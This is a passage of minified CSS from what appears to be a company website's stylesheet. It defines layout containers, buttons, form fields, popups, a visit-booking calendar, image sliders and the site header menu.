(max-width:992px){.g-d-lg-none{display:none!important}}.bg-img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;z-index:-1}.g-hr{border-top:1px solid #c3c5a0}@font-face{font-family:Lara;src:url(/build/fonts/Lara-Regular.ecaa2db2.woff2) format("woff2"),url(/build/fonts/Lara-Regular.63e3b2f1.woff) format("woff"),url(/build/fonts/Lara-Regular.bb850fdc.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}html{scroll-padding-top:var(--navbar-height-scrolling);scroll-behavior:smooth}body{position:relative;min-height:100vh;background-color:#fff}body.no-scroll{overflow:hidden}.g-body{font-family:Lato,sans-serif;color:#273c37}.g-body--content{background-color:#e1e2d0}.g-border-right{border-right:2px solid #dba882}@media screen and (max-width:768px){.g-border-right-md{border-right:none}}.g-full-bleed{--bg:#fff;box-shadow:0 0 0 100vmax var(--bg);clip-path:inset(0 -100vmax);background-color:var(--bg);padding:5rem 0;margin:3rem 0}@media screen and (max-width:992px){.g-full-bleed{padding:3rem 0;margin:2rem 0}}.g-full-bleed--green{--bg:#273c37;color:#fff}.g-list-checks .li,.g-list-checks li{position:relative;padding:.4rem 0 .4rem 2rem;line-height:1.65}.g-list-checks .li:before,.g-list-checks li:before{content:"";position:absolute;top:8px;left:0;width:23px;height:23px;background-image:url(/build/images/icon-check.704b0c08.svg);background-size:contain;background-position:50%}.heading{font-family:Lara,sans-serif;line-height:1.15}.heading.heading--h3{font-size:clamp(1.125rem,1.05rem + .375vw,1.5rem);font-weight:500}.heading.heading--h4{font-size:clamp(1rem,.95rem + .25vw,1.25rem)}.g-title{font-family:Lara,sans-serif;font-weight:400;font-weight:1.15}.g-h1{font-size:var(--fs-800)!important}.g-h2{font-size:var(--fs-700)!important}.g-h3{font-size:var(--fs-600)!important}.g-h4{font-size:var(--fs-550)!important}.g-h5{font-size:var(--fs-525)!important}.g-h6{font-size:1.125rem!important;text-transform:uppercase;font-weight:400;letter-spacing:.03em}@media screen and (max-width:992px){.g-h6{font-size:1rem}}.fs-32{font-size:2rem!important}p a{color:#dba882}p a:active,p a:focus-visible,p a:hover{color:#d59a6e;text-decoration:underline}.g-text{color:#273c37;font-size:1rem;line-height:1.7}.g-text .g-perex{font-family:Lara,sans-serif;font-size:1.25rem;line-height:1.6;margin-bottom:1.5rem}.consent-link{text-decoration:underline;color:#fff}.consent-link:hover{text-decoration:none;color:#fff}.tiles-section--dark{background-color:#273c37;color:#e1e2d0}.g-container--md{--container-width:770px;--bleed:calc(var(--viewport-width)/2 - var(--container-width)/2);--bleed-positive:max(0px,var(--bleed));--bleed-negative:min(0px,calc(var(--bleed)*-1));width:calc(100% - var(--container-padding)*2);max-width:var(--container-width);margin-inline:auto}.g-container--md .g-content-wide,.g-container--md .g-content-wider{--mx:-100px;margin-left:var(--mx);margin-right:var(--mx)}@media (max-width:1000px){.g-container--md .g-content-wide,.g-container--md .g-content-wider{--mx:0}}.g-container--md .g-content-wider{--mx:-200px}.g-container--md .g-content-wider.mr-wider-bleed{margin-right:calc(-50vw - -390px)}@media (max-width:1000px){.g-container--md .g-content-wider.mr-wider-bleed{--mx:0;margin-right:calc(var(--container-padding)*-1)}}@media (max-width:1000px){.g-container--md .g-content-wider{--mx:0;margin-right:0}}.g-container--narrow{--container-width:1060px;--bleed:calc(var(--viewport-width)/2 - var(--container-width)/2);--bleed-positive:max(0px,var(--bleed));--bleed-negative:min(0px,calc(var(--bleed)*-1));width:calc(100% - var(--container-padding)*2);max-width:var(--container-width);margin-inline:auto}.g-container--narrow .g-content-wide,.g-container--narrow .g-content-wider{--mx:-100px;margin-left:var(--mx);margin-right:var(--mx)}@media (max-width:1000px){.g-container--narrow .g-content-wide,.g-container--narrow .g-content-wider{--mx:0}}.g-container--narrow .g-content-wider{--mx:-200px}.g-container--narrow .g-content-wider.mr-wider-bleed{margin-right:calc(-50vw - -390px)}@media (max-width:1000px){.g-container--narrow .g-content-wider.mr-wider-bleed{--mx:0;margin-right:calc(var(--container-padding)*-1)}}@media (max-width:1000px){.g-container--narrow .g-content-wider{--mx:0;margin-right:0}}.g-container--content{--container-width:1240px;--bleed:calc(var(--viewport-width)/2 - var(--container-width)/2);--bleed-positive:max(0px,var(--bleed));--bleed-negative:min(0px,calc(var(--bleed)*-1));width:calc(100% - var(--container-padding)*2);max-width:var(--container-width);margin-inline:auto}.g-container--content .g-content-wide,.g-container--content .g-content-wider{--mx:-100px;margin-left:var(--mx);margin-right:var(--mx)}@media (max-width:1000px){.g-container--content .g-content-wide,.g-container--content .g-content-wider{--mx:0}}.g-container--content .g-content-wider{--mx:-200px}.g-container--content .g-content-wider.mr-wider-bleed{margin-right:calc(-50vw - -390px)}@media (max-width:1000px){.g-container--content .g-content-wider.mr-wider-bleed{--mx:0;margin-right:calc(var(--container-padding)*-1)}}@media (max-width:1000px){.g-container--content .g-content-wider{--mx:0;margin-right:0}}.g-container--wide{--container-width:1680px;--bleed:calc(var(--viewport-width)/2 - var(--container-width)/2);--bleed-positive:max(0px,var(--bleed));--bleed-negative:min(0px,calc(var(--bleed)*-1));width:calc(100% - var(--container-padding)*2);max-width:var(--container-width);margin-inline:auto}.g-container--wide .g-content-wide,.g-container--wide .g-content-wider{--mx:-100px;margin-left:var(--mx);margin-right:var(--mx)}@media (max-width:1000px){.g-container--wide .g-content-wide,.g-container--wide .g-content-wider{--mx:0}}.g-container--wide .g-content-wider{--mx:-200px}.g-container--wide .g-content-wider.mr-wider-bleed{margin-right:calc(-50vw - -390px)}@media (max-width:1000px){.g-container--wide .g-content-wider.mr-wider-bleed{--mx:0;margin-right:calc(var(--container-padding)*-1)}}@media (max-width:1000px){.g-container--wide .g-content-wider{--mx:0;margin-right:0}}.g-form-input label{display:block;margin-bottom:.2rem;font-size:13px}.g-form-input input,.g-form-input select,.g-form-input textarea{color:#fff;background-color:transparent;padding:.5rem 1rem;border:2px solid #798380;width:100%}.g-form-input~.g-form-input{margin-top:1.25rem}.g-form-input option{color:#000}body{scrollbar-width:thin;scrollbar-color:#273c37 #fff}::-webkit-scrollbar,::-webkit-scrollbar-track{background-color:#fff}::-webkit-scrollbar{height:10px;width:10px}::-webkit-scrollbar-thumb{background-color:#273c37}.flyer-wrapper{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000;overflow-x:auto;background:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;flex-wrap:wrap;padding:65px}@media screen and (max-width:992px){.flyer-wrapper{padding:65px 15px}}.flyer-wrapper.top{align-items:flex-start}.flyer-wrapper.middle{align-items:center}.flyer-wrapper.bottom{align-items:flex-end}.flyer-wrapper.left{justify-content:flex-start}.flyer-wrapper.center{justify-content:center}.flyer-wrapper.right{justify-content:flex-end}.flyer-wrapper.hidden{display:none}.flyer-wrapper .structure-form-wrapper{margin-bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.flyer-wrapper .structure-form-wrapper p{color:#fff}.flyer-wrapper .structure-form-wrapper h2{color:#fff;margin-bottom:15px}.flyer-wrapper .structure-form-wrapper h2:after{content:"";display:block;position:relative;width:45px;height:2px;background:#273c37;margin-top:15px}.flyer-block{background-color:#273c37;position:relative;z-index:10}@media screen and (min-width:577px){.flyer-block.container-sm{max-width:540px}}@media screen and (min-width:769px){.flyer-block.container-md{max-width:720px}}@media screen and (min-width:993px){.flyer-block.container-lg{max-width:960px}}.flyer-block[class*=container]{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.flyer-block .page-structure{padding:3rem}@media screen and (max-width:576px){.flyer-block .page-structure{padding:1.75rem}}.flyer-block p{color:#e1e2d0}.flyer-block img{display:block;object-fit:contain;width:100%;height:100%}.flyer-close{width:50px;height:50px;position:absolute;top:0;right:0;display:block;cursor:pointer;background:#dba882}.flyer-close.inner.top{top:0}.flyer-close.inner.right{right:0}.flyer-close.inner.bottom{top:auto;bottom:0}.flyer-close.inner.left{right:auto;left:0}.flyer-close.outer.top{top:0}.flyer-close.outer.right{right:-50px}.flyer-close.outer.bottom{top:auto;bottom:0}.flyer-close.outer.left{right:auto;left:-50px}@media screen and (max-width:992px){.flyer-close.outer.top{top:-50px}.flyer-close.outer.right{right:0}.flyer-close.outer.bottom{top:auto;bottom:-50px}.flyer-close.outer.left{right:auto;left:0}}.flyer-close:after,.flyer-close:before{position:absolute;left:50%;top:50%;content:" ";height:33px;width:2px;background-color:#fff;transition:all .5s ease-in-out}.flyer-close:before{transform:translate3d(-50%,-50%,0) rotate(-45deg)}.flyer-close:after{transform:translate3d(-50%,-50%,0) rotate(45deg)}.flyer-close:hover:before{transform:translate3d(-50%,-50%,0) rotate(135deg)}.flyer-close:hover:after{transform:translate3d(-50%,-50%,0) rotate(225deg)}@media screen and (min-width:576px){.reviews-slider-item--family .reviews-image-slider-item{aspect-ratio:3/1}}.reviews-gallery .slick-arrow{background-color:rgba(0,0,0,.5);border:none;border-radius:0;position:absolute;top:50%;transform:translateY(-50%);padding-inline:1rem 0;width:3rem;height:3rem}.reviews-gallery .slick-arrow.reviews-image-slider-arrow--prev{left:auto;right:calc(100% + 1rem)}@media (max-width:767.98px){.reviews-gallery .slick-arrow.reviews-image-slider-arrow--prev{left:1.5rem;right:auto}}.reviews-gallery .slick-arrow.reviews-image-slider-arrow--next{left:calc(100% + 1rem);right:auto;transform:translateY(-50%) rotate(180deg)}@media (max-width:767.98px){.reviews-gallery .slick-arrow.reviews-image-slider-arrow--next{right:1.5rem;left:auto}}:root{--cc-btn-primary-bg:#273c37}#s-bl::-webkit-scrollbar-track{background:#f0f4f7;background:var(--cc-cookie-category-block-bg)}.borderedBox{padding:1rem 1.5rem 3rem;border:2px solid #dba882;height:100%}@media (max-width:992px){.borderedBox{padding:1rem 1rem 1rem 0}}.checkbox{position:relative}.checkbox__label{position:relative;cursor:pointer;margin-bottom:0;font-size:.8125rem;color:#fff}.checkbox__label:before{content:"";-webkit-appearance:none;background-color:transparent;border:2px solid hsla(0,0%,100%,.4);padding:10px;margin-right:.75rem;display:inline-block;position:relative;vertical-align:middle;cursor:pointer}.checkbox__label:after{content:"";display:none;position:absolute;top:3px;left:9px;width:6px;height:14px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}.checkbox__input{position:absolute;width:1px!important;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;top:30px;left:12px}.checkbox__input:checked+.checkbox__label:before{background-color:#dba882;border-color:#dba882}.checkbox__input:checked+.checkbox__label:after{display:block}.model-links:before{content:"";position:absolute;bottom:3rem;left:0;width:100%;height:2px;background-color:hsla(0,0%,100%,.4)}@media (max-width:767.98px){.model-links:before{display:none}}.model-links:has(a.active):before{display:none}.model-specs>*{min-width:8rem}@media (max-width:1199.98px){.model-specs>*{margin-bottom:2rem!important}}.model-specs__tooltip{display:inline-grid;place-content:center;background-color:transparent;color:inherit;border-radius:initial;border:none;padding:0;margin-inline-start:.6em}.model-specs__tooltip svg{color:inherit;fill:currentColor;width:1.4em;height:1.4em}.content-news{width:100%;z-index:100;opacity:0;transition:opacity .5s ease-in}.is-homepage .content-news{display:none}@media (min-width:992px){.is-homepage .content-news{display:none}}.content-news.slick-initialized{opacity:1}.content-news .slick-track{display:flex!important}.content-news .slick-slide{height:inherit!important}@media (min-width:992px){.content-news{position:absolute;right:0;left:auto;top:120px;width:auto;z-index:100;display:flex;flex-direction:column;gap:1rem;padding:10px 0 10px 10px;opacity:1;contain:paint}}@media (max-width:991px){.content-news{display:flex;background-image:linear-gradient(#dbb390,#d99f6c)}}.content-news .slick-arrow{font-size:0;border:none;outline:none;display:block;padding:0;flex:none;width:48px!important;z-index:100;background-color:#fff;-webkit-mask:url(/build/images/chevron-right.e4a4350a.svg) no-repeat 50% 50%;mask:url(/build/images/chevron-right.e4a4350a.svg) no-repeat 50% 50%;-webkit-mask-size:100% 20px;mask-size:100% 20px;-webkit-mask-position:center;mask-position:center}.content-news .slick-arrow.slick-prev{transform:scaleX(-1)}.content-news-box{position:relative;padding:1rem 3rem;color:#fff;font-size:20px;border-top-left-radius:5px;border-bottom-left-radius:5px;background:linear-gradient(#dbb390,#d99f6c);box-shadow:0 0 10px 0 rgba(0,0,0,.5);text-align:center;transition:transform .5s ease-in}@media screen and (min-width:992px){.content-news-box.is-closed{transform:translateX(calc(100% - 42px))}}@media (max-width:991px){.content-news-box{box-shadow:none;font-size:16px;line-height:1.4;padding:.7rem 2rem;border-radius:0;background:transparent}}.content-news-box strong{display:inline-block;font-weight:900}@media (max-width:992px){.content-news-box strong{display:block}}.content-news-box-title{color:#fff}.content-news-box-title:hover{color:#fff;text-decoration:none}.content-news-box-close{position:absolute;outline:none;left:2px;top:calc(50% - 12px);background-color:transparent;width:24px;height:24px;border:2px solid #fff;border-right:none;border-bottom:none;transform:rotate(135deg);outline:none!important}.is-closed .content-news-box-close{left:1rem;transform:rotate(-45deg)}@media (max-width:991px){.content-news-box-close{display:none}}.content-anchors{top:auto;bottom:0;height:85vh}@media screen and (max-height:840px){.content-anchors{display:none!important}}.g-cta-box{background-color:#30443e;color:#fff;padding:4rem 6rem;width:min(calc(100% - var(--container-padding)*2),1030px);margin:0 auto;transform:translateY(var(--box-shift));margin-top:calc(var(--box-shift)*-1)}@media screen and (max-width:1440px){.g-cta-box{padding:2rem var(--container-padding)}}.g-cta-box__person-img{width:96px;height:96px;border-radius:50%;outline:2px solid #dba882;outline-offset:4px}.g-cta-box__person{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;gap:3rem}@media screen and (max-width:992px){.g-cta-box__person{text-align:center;gap:1.5rem}}.g-cta-box__link{font-weight:700;font-size:1.05rem;text-decoration:underline;color:#fff;text-underline-offset:.4rem;letter-spacing:.06em}.g-cta-box__link:focus-visible,.g-cta-box__link:hover{color:#fff;text-decoration:none}.g-contact-us{--box-shift:15rem;background-color:#1f302c;color:#fff;padding-block:6rem 4rem}@media screen and (max-width:992px){.g-contact-us{padding-block:1.5rem 0}}.g-contact-us .g-container--content{padding-top:calc(var(--box-shift) + 3rem)}.g-contact-us a{color:#fff}.g-contact-us .icon,.g-contact-us img.icon{width:1.5rem;height:1.5rem;display:block;object-fit:contain}.g-contact-us-infobox{font-family:Lara,sans-serif;font-weight:400;font-size:1.25rem}.g-contact-box{background-color:#30443e;padding:2.5rem;border-bottom:2px solid transparent;flex:1 1 50%}.g-contact-box .g-btn-secondary{color:#fff}.g-contact-box .g-title{max-width:36ch}.g-contact-box__wrap{display:flex;gap:1.8rem}@media screen and (max-width:768px){.g-contact-box__wrap{flex-direction:column}}@media screen and (max-width:1200px){.g-contact-box .g-btn{display:block;justify-content:start;border:none;text-transform:none;padding:0;letter-spacing:.04em;font-size:1rem;text-align:start;line-height:1.4}.g-contact-box .g-btn:active,.g-contact-box .g-btn:focus-visible,.g-contact-box .g-btn:hover{background-color:transparent;color:#fff}}.g-contact-box .g-btn svg{display:inline;width:1.5em;height:1em;fill:#dba882;margin-inline-start:.4em}@media screen and (min-width:1201px){.g-contact-box .g-btn svg{display:none}}.g-btn{font-family:Lato,sans-serif;display:inline-flex;align-items:center;justify-content:center;color:#fff;padding:1rem 3rem;text-transform:uppercase;transition:all .25s ease;text-decoration:none!important;font-size:.8125rem;line-height:1.54;letter-spacing:1.3px;font-weight:500}.g-btn-primary{background-color:#dba882;border:2px solid #dba882}.g-btn-primary:focus-visible,.g-btn-primary:hover{background-color:transparent;border-color:#dba882;color:#fff}.g-btn-bg-light.g-btn-primary:focus-visible,.g-btn-bg-light.g-btn-primary:hover{color:#273c37}.g-btn-secondary{background-color:transparent;border:2px solid #dba882;color:#000}.g-btn-secondary:focus-visible,.g-btn-secondary:hover{background-color:#dba882;border-color:#dba882;color:#fff}.bg-primary .g-btn-secondary,.bg-primary .g-btn-secondary:focus-visible,.bg-primary .g-btn-secondary:hover{color:#fff}@media (min-width:768px){.g-btn{padding:.75rem 1.75rem;min-width:190px}}.g-btn.is-loading,.is-loading .g-btn{position:relative;pointer-events:none}.g-btn.is-loading .btn__icon,.g-btn.is-loading .btn__text,.is-loading .g-btn .btn__icon,.is-loading .g-btn .btn__text{opacity:0;visibility:hidden}.g-btn.is-loading:before,.is-loading .g-btn:before{content:"";z-index:0;transform:none;transition:none;transform-origin:center;background:transparent;display:block;width:1.75em;height:1.75em;position:absolute;top:calc(50% - .875em);left:calc(50% - .875em);color:inherit;border-radius:999px;animation:show .15s linear,spin .6s linear infinite;pointer-events:none;border:3px solid hsla(0,0%,100%,.15);border-top-color:currentcolor}.g-btn.catalog-download-button{text-transform:none;font-weight:500;font-size:1.2rem;font-family:Lara,sans-serif}@media screen and (max-width:1680px){.g-btn.catalog-download-button{padding:1rem .75rem;font-size:.875rem}}.g-cat-slide{height:100vh;height:100dvh;position:relative;isolation:isolate}.g-cat-slide:before{content:"";position:absolute;inset:0;pointer-events:none;user-select:none;background-image:linear-gradient(0deg,rgba(0,0,0,.7) 0,rgba(0,0,0,.4) 35%,transparent)}@media screen and (max-width:992px){.g-cat-slide{height:auto}}.g-cat-slide__wrap{position:relative;--padding-bottom:clamp(4rem,5vw,6rem)}.g-cat-slide__wrap.slide-hidden{display:none}.g-cat-slide__wrap .g-container--wide{width:100%;position:absolute;display:flex;inset:0;padding-bottom:var(--padding-bottom);padding-left:calc(var(--container-padding)*1.5)}@media screen and (max-width:1440px){.g-cat-slide__wrap .g-container--wide{padding-left:0}}@media screen and (max-width:992px){.g-cat-slide__wrap .g-container--wide{position:relative;padding-bottom:0;flex-wrap:wrap}}.g-cat-slide__img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:center;z-index:-1}@media screen and (max-width:992px){.g-cat-slide__img{position:relative;aspect-ratio:1.44}}.g-cat-slide__content{max-width:480px;color:#fff;margin-bottom:0;margin-top:auto;padding:0 var(--container-padding)}@media screen and (max-width:992px){.g-cat-slide__content{position:relative;background-color:#273c37;max-width:100%;width:100%;padding:1.5rem var(--container-padding) var(--padding-bottom)}}.g-cat-slide__data{display:flex;gap:2rem;margin:2rem auto;font-family:Lara,sans-serif;font-size:1.125rem}.g-cat-slide__data div:nth-child(2){position:relative}.g-cat-slide__data div:nth-child(2):after,.g-cat-slide__data div:nth-child(2):before{content:"";position:absolute;width:2px;height:100%;background-color:#dba882;right:-1rem}.g-cat-slide__data div:nth-child(2):before{right:auto;left:-1rem}@media screen and (max-width:992px){.g-cat-slide__cont{position:relative}}.g-cat-slide__cont .slick-arrow{position:absolute;visibility:hidden}.g-cat-dot{padding:.5rem 1.5rem;background-color:hsla(0,0%,100%,.4);border-radius:1.6rem;outline:2px solid hsla(0,0%,100%,.4);outline-offset:2px;color:#fff;cursor:pointer}@media screen and (max-width:992px){.g-cat-dot{padding:.3rem 1rem}}.g-cat-dot:focus-visible,.g-cat-dot:hover,.slick-active .g-cat-dot{background-color:#dba882;outline-color:#dba882}.g-cat-dot__wrap{position:absolute;right:var(--padding-bottom);bottom:var(--padding-bottom);z-index:2;display:flex;gap:1rem}@media screen and (max-width:992px){.g-cat-dot__wrap{right:1.5rem;bottom:1.5rem}}.g-cat-dot__wrap .slick-dots{list-style-type:none;display:flex;gap:2rem;margin-bottom:0}@media screen and (max-width:992px){.g-cat-dot__wrap .slick-dots{font-size:13px;gap:1rem}}.g-cat-dot__wrap .slick-arrow{position:relative;visibility:visible;display:block;padding:.8rem 1.5rem;border-radius:1.6rem;border:2px solid #e1e2d0;color:#fff;cursor:pointer;transition:all .25s ease-in}.g-cat-dot__wrap .slick-arrow:focus-visible,.g-cat-dot__wrap .slick-arrow:hover{background-color:#e1e2d0}.g-cat-dot__wrap .slick-arrow:focus-visible .slick-button-svg,.g-cat-dot__wrap .slick-arrow:hover .slick-button-svg{background-color:#273c37}.g-cat-dot__wrap .slick-arrow.slick-next{transform:rotate(180deg)}.g-cat-dot__wrap .slick-button-svg{display:block;margin:auto;width:24px;height:20px;background-color:#fff;-webkit-mask:url(/build/images/reviews-arrow-active.98e4a96e.svg) no-repeat 50% 50%;mask:url(/build/images/reviews-arrow-active.98e4a96e.svg) no-repeat 50% 50%;-webkit-mask-size:contain;mask-size:contain;transition:bottom .15s ease-out}.g-cat-decoration{width:100%;display:block;margin:0 0 4rem}.g-cat-decoration svg{height:52px;width:100%}@media (min-width:992px){.g-cat-decoration{display:none}}.g-reference{position:relative}.g-reference__nav{--height:30px;--arrow:44px;position:absolute;padding-top:2rem;width:calc(50% - 5rem);left:2rem;bottom:8.5rem}@media screen and (max-width:992px){.g-reference__nav{position:relative;width:100%;left:0;bottom:0;padding-top:0;padding-bottom:1.5rem}}.g-reference__nav .slick-arrow{overflow:hidden;position:absolute;width:var(--arrow);height:var(--height);padding:5px;border-radius:100px;border:1px solid rgba(39,60,55,.3);text-indent:-1000px;transition:all .15s ease-out;right:calc(var(--arrow) + .5rem)}.g-reference__nav .slick-arrow:before{content:"";position:absolute;-webkit-mask:url(/build/images/slider-arrow.fac4d431.svg) no-repeat 50% 50%;mask:url(/build/images/slider-arrow.fac4d431.svg) no-repeat 50% 50%;-webkit-mask-size:contain;mask-size:contain;transition:all .15s ease-out;background-color:#273c37;width:24px;height:14px;left:calc(50% - 12px);top:calc(50% - 7px)}.g-reference__nav .slick-arrow:focus-visible,.g-reference__nav .slick-arrow:hover{background-color:#273c37;outline:none}.g-reference__nav .slick-arrow:focus-visible:before,.g-reference__nav .slick-arrow:hover:before{background-color:#dba882}.g-reference__nav .slick-next{transform:rotate(180deg);right:0}.g-reference__img{display:block;filter:drop-shadow(0 10px 15px rgba(39,60,55,.15))}@media screen and (max-width:768px){.g-reference__img{width:100%;aspect-ratio:1.75;object-fit:cover}}.g-reference .slick-dots{display:flex;max-width:calc(100% - 120px);position:relative;top:calc(var(--height)/2)}.g-reference .slick-dots li{overflow:hidden;text-indent:-100px;flex-grow:1;height:2px;background-color:#dba882}.g-reference .slick-dots .slick-active{background-color:#273c37}.g-reference--inPage{padding-bottom:4rem;background-color:transparent}.g-reference--inPage .slick-list{padding-right:clamp(8rem,30vw,35rem)}@media screen and (max-width:576px){.g-reference--inPage .slick-list{padding-right:5rem}}.g-reference--inPage .g-reference__img{height:550px;width:100%;object-fit:cover;margin:4px;filter:none}.g-reference--inPage .g-reference__nav{bottom:2rem;width:calc(80% - 5rem)}@media screen and (max-width:992px){.g-reference--inPage .g-reference__nav{width:calc(100% - 1.5rem);bottom:-1rem}}.g-main-title-section{margin-top:0;clip-path:none}.g-quotes{position:relative;font-size:1.125rem;line-height:1.7;font-weight:400;padding-top:6rem}.g-quotes:before{content:"";position:absolute;right:100%;top:0;width:80px;height:72px;background-image:url(/build/images/quotes.a8e6c0ce.svg);background-size:contain}@media screen and (max-width:992px){.g-quotes:before{right:auto;left:0}}.g-qutoes__sign{display:flex;align-items:center;margin-top:2rem;justify-content:center;gap:2rem}.g-qutoes__sign img{width:56px;height:56px;object-fit:cover;display:block;border-radius:50%;outline:1px solid #fff;outline-offset:4px}.g-qutoes__sign span{font-size:1.25rem;font-family:Lara,sans-serif}.popup{position:relative;width:calc(min(96%, 1020px));border-radius:1rem;box-shadow:0 64px 64px -48px rgba(31,47,70,.12);border:none;z-index:2;background-color:#fff;margin:auto;overflow:hidden;padding:0}.popup img{display:block;max-width:100%}.popup__content{padding:2rem;max-height:96vh;overflow-y:auto}.popup::backdrop,dialog+.backdrop{background-color:rgba(20,20,22,.6)}.popup--blur::backdrop{background-color:rgba(20,20,22,.4);backdrop-filter:blur(8px)}.popup__close{right:2rem;top:2rem;padding:.5rem}.popup--sm{max-width:480px}.popup__close{position:absolute;top:0;right:0;height:70px;width:70px;cursor:pointer;z-index:50}.popup__close:after,.popup__close:before{content:"";position:absolute;transform:rotate(45deg);width:3px;background-color:#000;height:20px;top:25px;right:32px}.popup__close:after{transform:rotate(-45deg)}.popup__close:hover:after,.popup__close:hover:before{background-color:#4d4d4d}@media (min-width:768px){.popup-visit .row>div:first-of-type{border-right:1px solid #ccc}}.popup-visit-title{font-size:2rem;font-weight:600;text-decoration:underline;text-decoration-color:#dba882;text-underline-offset:.2em;margin-top:3rem}.popup-visit-time-title{font-size:1.7rem;font-weight:700}.popup-visit-radio{display:flex;gap:1rem;padding:1rem}.popup-visit-radio-item{position:relative}.popup-visit-radio-item input[type=radio]{position:absolute;visibility:hidden}.popup-visit-radio-item label{position:relative;text-align:center;border:2px solid transparent;border-radius:1rem;padding:0 1rem 1rem;cursor:pointer}.popup-visit-radio-item label img{margin-left:-1rem;margin-right:-1rem;max-width:calc(100% + 2rem)}.popup-visit-radio-item input[type=radio]:checked+label{border-color:#dba882}.popup-visit-radio-item input[type=radio]:checked+label .popup-visit-radio-title{color:#dba882}.popup-visit-radio-title{font-size:1.3rem;margin-top:.3em}.popup-visit-time-buttons{display:grid;grid-template-columns:repeat(auto-fit,minmax(100px,1fr));gap:1rem;max-width:90%;margin:1.5rem auto}.popup-visit-time-btn input[type=radio]{position:absolute;visibility:hidden}.popup-visit-time-btn label{position:relative;text-align:center;border:2px solid #dba882;border-radius:.5rem;padding:.3rem 2rem;font-size:1rem;cursor:pointer}.popup-visit-time-btn input[type=radio]:checked+label,.popup-visit-time-btn label:focus-visible,.popup-visit-time-btn label:hover{background-color:rgba(219,168,130,.2)}.fc.popup-visit-calendar{--fc-button-bg-color:transparent;--fc-button-border-color:transparent;--fc-button-text-color:#dba882;--fc-button-hover-bg-color:transparent;--fc-button-hover-border-color:#dba882;--fc-border-color:transparent;min-height:480px}.fc.popup-visit-calendar .fc-daygrid-day-events{display:none;min-height:0}.fc.popup-visit-calendar .fc-toolbar-title{font-family:lato,sans-serif;font-weight:700;font-size:1.2rem}.fc.popup-visit-calendar .fc-scrollgrid{border:none}.fc.popup-visit-calendar a{color:#000}.fc.popup-visit-calendar td{text-align:center;vertical-align:middle}.fc.popup-visit-calendar td .fc-daygrid-day-frame{display:flex;border-radius:50%;border:2px solid transparent}.fc.popup-visit-calendar td .fc-selected .fc-daygrid-day-frame{background-color:rgba(219,168,130,.2);border-color:#dba882}.fc.popup-visit-calendar td .fc-daygrid-day-top{text-align:center;display:block;margin:auto}.arrow-back{display:block;width:15px;height:15px;border-top:3px solid #dba882;border-left:3px solid #dba882;transform-origin:center;transform:rotate(-45deg);margin-right:1ch;position:relative;top:4px}.popup-visit-back{font-size:1.1rem;font-weight:700}.g-catalog-modal__emphasized{position:relative;isolation:isolate;padding-block:2.25rem}.g-catalog-modal__emphasized:before{content:"";position:absolute;inset:0 -1.9285rem;background-color:rgba(0,0,0,.15);z-index:-1;pointer-events:none}@media (max-width:479px){.g-catalog-modal__emphasized:before{inset-inline:-.4285rem}}.g-catalog-modal .structure-content ul{font-family:Lara,sans-serif;font-size:1.1em}@media screen and (min-width:769px){.g-catalog-modal .structure-content ul{column-count:2;font-size:1.25em}}@media screen and (max-width:576px){.g-catalog-modal .g-btn.g-btn-primary{width:100%}}.g-header{position:sticky;top:0;left:0;width:100%;background-color:transparent;z-index:101;transition:all .25s ease;transition-property:background-color,box-shadow}@media screen and (max-width:992px){.g-header{background-color:#273c37}}.is-homepage .g-header{background-color:transparent}.is-homepage .g-header+*{margin-top:calc(var(--navbar-height)*-1)}.g-header.is-floating{position:fixed;background-color:#273c37}.is-scrolling .g-header{box-shadow:0 8px 24px rgba(43,58,97,.1);background-color:rgba(31,48,44,.915);backdrop-filter:blur(4px)}@media screen and (max-width:992px){.is-scrolling .g-header{background-color:rgba(31,48,44,.915)}}[class*=fp-viewing].is-scrolling .g-header{position:sticky}.g-menu{display:flex;font-family:Lara,sans-serif}@media screen and (min-width:993px){.g-menu{gap:0 2rem;height:100%}}@media screen and (min-width:1201px){.g-header.is-floating .g-menu{justify-content:flex-end}}.g-menu__wrap{pointer-events:none}@media screen and (min-width:993px){.g-menu__wrap{align-self:stretch}}@media screen and (max-width:992px){.g-menu__wrap{position:fixed;top:var(--navbar-height);display:flex;justify-content:end;width:100%;height:calc(100vh - 70px);height:calc(var(--vh, 1vh)*100 - var(--navbar-height));overflow:hidden;margin-inline:-1rem}}.g-menu__wrap>*{pointer-events:auto}@media screen and (max-width:992px){.g-menu{position:relative;flex-direction:column;width:var(--navbar-width);right:calc(var(--navbar-width)*-1);transition:right .4s cubic-bezier(.7,0,.3,1);background-color:#233631;padding-block:1rem 1.25rem;overflow:auto}.g-menu:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(39,60,55,.5)}.g-menu.is-active{right:0}}.g-menu__list{display:flex;align-items:center;list-style:none;margin-bottom:0}@media screen and (max-width:992px){.g-menu__list{flex-direction:column;align-items:stretch}}.g-menu__item{display:flex;justify-content:center;align-items:center;height:100%;position:relative;color:#fff}@media screen and (max-width:992px){.g-menu__item{flex-direction:column;justify-content:flex-start;align-items:stretch;height:auto;color:#fff;padding:0 .5rem 0 1.5rem}}@media (hover:hover) and (pointer:fine){.g-menu__item:active,.g-menu__item:focus,.g-menu__item:hover{color:#dba882}}.g-header--light:not(.is-scrolling) .g-menu__item{color:#fff}@media (hover:hover) and (pointer:fine){.g-header--light:not(.is-scrolling) .g-menu__item:active,.g-header--light:not(.is-scrolling) .g-menu__item:focus,.g-header--light:not(.is-scrolling) .g-menu__item:hover{color:#dba882}}.g-menu__item-link{padding:1.5rem 1vw;text-decoration:none;font-size:1.2rem;font-weight:400;letter-spacing:.1em;color:inherit;position:relative;transition:color .15s;display:flex;align-items:center;min-height:45px}.g-menu__item-link:focus-visible,.g-menu__item-link:hover{color:#dba882}@media screen and (min-width:993px){.g-menu__item-link{height:100%;text-align:center}}@media screen and (max-width:1680px){.g-menu__item-link{padding:1rem .75rem;font-size:.875rem}}@media screen and 